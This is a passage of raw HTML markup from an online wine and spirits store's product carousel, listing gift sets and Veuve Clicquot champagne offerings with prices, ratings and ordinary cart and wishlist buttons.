<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/index.php?route=product/product&amp;product_id=2369">Mollydooker Scooter &amp; Blue Eyed Boy Wine Gift Set 750 ML</a></div><div class="description">The 2023 Mollydooker Scooter &amp; 2022 Blue Eyed Boy Gift Set, featuring two exquisite 750ml wine bottles.- The 2022 Blue Eyed Boy&nbsp;Shiraz&nbsp;-..</div><div class="price"><div>
<span class="price-normal">$99.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2369"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2369', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2369')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2369')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2368')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/mollydooker-scooter-maintre-d-boxer-shiraz-750ml-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Wine/Red%20Blend/mollydooker-scooter-shiraz-maintre-d-boxer-gift-set-750ml-190x190h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Wine/Red%20Blend/mollydooker-scooter-shiraz-maintre-d-boxer-gift-set-750ml-190x190h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/Red%20Blend/mollydooker-scooter-shiraz-maintre-d-boxer-gift-set-750ml-380x380h.webp 2x"  width="190" height="190" alt="Mollydooker 3 Bottle Gift Set 750 ML" title="Mollydooker 3 Bottle Gift Set 750 ML" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/mollydooker-scooter-maintre-d-boxer-shiraz-750ml-gift-set/">Mollydooker 3 Bottle Gift Set 750 ML</a></div><div class="description">Mollydooker 3 Bottle Australian Wine Collection 750 ML
Gift Set Includes:The Scooter Merlot 750 ML·&nbsp; &nbsp; &nbsp;The Boxer Shiraz 750 ML·&nbsp;..</div><div class="price"><div>
<span class="price-normal">$139.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2368"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2368', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2368')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2368')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2367')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/chateau-gloria-saint-julien-red-wine-with-riedel-glasses/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/chateau-gloria-saint-julien-red-wine-with-riedel-glasses-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/chateau-gloria-saint-julien-red-wine-with-riedel-glasses-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/chateau-gloria-saint-julien-red-wine-with-riedel-glasses-380x380.webp 2x"  width="190" height="190" alt="Chateau Gloria Saint Julien Red Wine with Riedel Glasses" title="Chateau Gloria Saint Julien Red Wine with Riedel Glasses" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/chateau-gloria-saint-julien-red-wine-with-riedel-glasses/">Chateau Gloria Saint Julien Red Wine with Riedel Glasses</a></div><div class="description">Chateau Gloria Saint Julien with Riedel Wine GlassGift Set Includes:Chateau Gloria Saint Julien French Red Wine, 750 ML
2 Riedel Wine Glasses..</div><div class="price"><div>
<span class="price-normal">$169.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2367"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2367', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2367')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2367')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2366')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/chateau-gloria-saint-julien-wine-and-bon-appetit-gourmet-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/chateau-gloria-saint-julien-wine-and-bon-appetit-gourmet-gift-basket-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/chateau-gloria-saint-julien-wine-and-bon-appetit-gourmet-gift-basket-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/chateau-gloria-saint-julien-wine-and-bon-appetit-gourmet-gift-basket-380x380.webp 2x"  width="190" height="190" alt="Chateau Gloria Saint Julien Wine And Bon Appetit Gift Basket" title="Chateau Gloria Saint Julien Wine And Bon Appetit Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/chateau-gloria-saint-julien-wine-and-bon-appetit-gourmet-gift-basket/">Chateau Gloria Saint Julien Wine And Bon Appetit Gift Basket</a></div><div class="description">Chateau Gloria Saint Julien Wine and Bon Appetit Gourmet Gift BasketGift Basket Includes:Chateau Gloria Saint Julien French Red Wine, 750 ML
..</div><div class="price"><div>
<span class="price-normal">$179.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2366"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2366', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2366')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2366')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2365')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/la-croix-ducru-beaucaillou-french-wine-with-riedel-glasses/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/la-croix-ducru-beaucaillou-french-wine-with-riedel-glasses-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/la-croix-ducru-beaucaillou-french-wine-with-riedel-glasses-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/la-croix-ducru-beaucaillou-french-wine-with-riedel-glasses-380x380.webp 2x"  width="190" height="190" alt="La Croix Ducru Beaucaillou Red Wine with Riedel Glasses" title="La Croix Ducru Beaucaillou Red Wine with Riedel Glasses" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/la-croix-ducru-beaucaillou-french-wine-with-riedel-glasses/">La Croix Ducru Beaucaillou Red Wine with Riedel Glasses</a></div><div class="description">La Croix Ducru Beaucaillou Red Wine with Riedel Wine GlassGift Set Includes:La Croix Ducru Beaucaillou French Red Wine, 750 ML
2 Riedel Wine ..</div><div class="price"><div>
<span class="price-normal">$169.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2365"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2365', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2365')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2365')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div><div class="module-item module-item-3 tab-pane" id="products-696f7aee5e156-tab-2"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":20},"1024":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":4,"spacing":20},"760":{"items":2,"spacing":10}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><style>.rating .average-rating {
    font-weight: 600;
    font-size: 12px;
  }

  .rating .total-rating {
    font-size: 11px;
  }</style><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('446')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-750ml/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-champagne-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-champagne-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-champagne-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Brut Yellow Label Champagne 750 ML" title="Veuve Clicquot Brut Yellow Label Champagne 750 ML" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span>
<span class="product-label product-label-28 product-label-default"><b>-9 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-750ml/">Veuve Clicquot Brut Yellow Label Champagne 750 ML</a></div><div class="description">Veuve Clicquot Brut Champagne 750ml – The Signature of CelebrationCelebrate in style with Veuve Clicquot Brut Champagne 750ml. Famous for its bright y..</div><div class="price"><div>
<span class="price-new">$89.99</span> <span class="price-old">$99.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(2)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="446"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('446', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('446')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('446')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1140')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-and-godiva-26pc-gift-box/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/godiva-26pc/veuve-clicquot-with-godiva-chocolate-26pc-box-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/godiva-26pc/veuve-clicquot-with-godiva-chocolate-26pc-box-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/godiva-26pc/veuve-clicquot-with-godiva-chocolate-26pc-box-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Brut with Godiva 26-pc Gift Box" title="Veuve Clicquot Brut with Godiva 26-pc Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-and-godiva-26pc-gift-box/">Veuve Clicquot Brut with Godiva 26-pc Gift Box</a></div><div class="description">Indulge in Luxury with Veuve Clicquot Brut &amp; Godiva 26-Piece Gift BoxThe Veuve Clicquot Brut and Godiva 26-Piece Gift Set from DC Wine &amp; Spiri..</div><div class="price"><div>
<span class="price-normal">$139.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">4.50</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(2)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1140"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1140', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1140')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1140')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1083')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" title="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/">Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box</a></div><div class="description">Veuve Clicquot Brut Champagne with Godiva 9 PC Chocolates Box
Make an impression with our product Veuve Clicquot Brut with Godiva 9 Pc Chocolates Box..</div><div class="price"><div>
<span class="price-normal">$139.99</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1083"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1083', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1083')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1083')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1391')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-cahampagne-and-caymus-wine-gift-box/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/gift-box/veuve-clicquot-cahampagne-and-caymus-wine-gift-box-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/gift-box/veuve-clicquot-cahampagne-and-caymus-wine-gift-box-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/gift-box/veuve-clicquot-cahampagne-and-caymus-wine-gift-box-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Brut &amp; Caymus Wine Gift Box" title="Veuve Clicquot Brut &amp; Caymus Wine Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-cahampagne-and-caymus-wine-gift-box/">Veuve Clicquot Brut &amp; Caymus Wine Gift Box</a></div><div class="description">Celebrate with Veuve Clicquot &amp; Caymus Wine Wooden Gift BoxThe Veuve Clicquot Champagne and Caymus Wine Gift Box is a fantastic option to give a s..</div><div class="price"><div>
<span class="price-normal">$249.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(2)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1391"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1391', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1391')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1391')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1433')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/personalized-veuve-clicquot-bottle/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-veuve-clicquot-house-warming-gift-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-veuve-clicquot-house-warming-gift-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-veuve-clicquot-house-warming-gift-380x380.webp 2x"  width="190" height="190" alt="Personalized Veuve Clicquot Brut Bottle" title="Personalized Veuve Clicquot Brut Bottle" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span>
<span class="product-label product-label-28 product-label-default"><b>-13 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/personalized-veuve-clicquot-bottle/">Personalized Veuve Clicquot Brut Bottle</a></div><div class="description">Celebrate life's special moments with a touch of luxury and personalization. Our collection of custom Veuve Clicquot Bottles offers a unique way to ma..</div><div class="price"><div>
<span class="price-new">$139.00</span> <span class="price-old">$160.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
